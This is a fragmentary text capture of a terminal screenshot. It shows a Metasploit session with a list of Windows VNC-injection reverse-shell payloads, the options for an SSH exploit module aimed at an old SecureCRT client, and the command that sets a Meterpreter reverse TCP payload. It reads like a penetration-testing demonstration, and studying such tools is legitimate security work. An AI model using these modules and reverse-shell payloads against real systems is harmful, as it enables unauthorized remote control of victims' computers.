 Applications Places Terminal Tue 16:01 not connected
root@7h3pr0xy: ~
File Edit View Search Terminal Help
rt (Windows x86)
windows/vncinject/reverse_hop_http normal VNC Server (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
windows/vncinject/reverse_http normal VNC Server (Reflective Injection), Windows Reverse HTTP Stager (wi
ninet)
windows/vncinject/reverse_ipv6_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Wi
n7)
windows/vncinject/reverse_ord_tcp normal VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No
NX or Win7)
windows/vncinject/reverse_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection), Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
windows/vncinject/reverse_tcp_rc4 normal VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage E
ncryption, Metasm)
windows/vncinject/reverse_tcp_uuid normal VNC Server (Reflective Injection), Reverse TCP Stager with UUID Su
pport
windows/vncinject/reverse_winhttp normal VNC Server (Reflective Injection), Windows Reverse HTTP Stager (wi
nhttp)
msf exploit(securecrt_ssh1) > show options
Module options (exploit/windows/ssh/securecrt_ssh1):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 22 yes The SSH daemon port to listen on
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Exploit target:
Id Name
-- ----
0 SecureCRT.exe (3.4.4)
msf exploit(securecrt_ssh1) > set PAYLOAD windows/meterpreter/reverse_tcp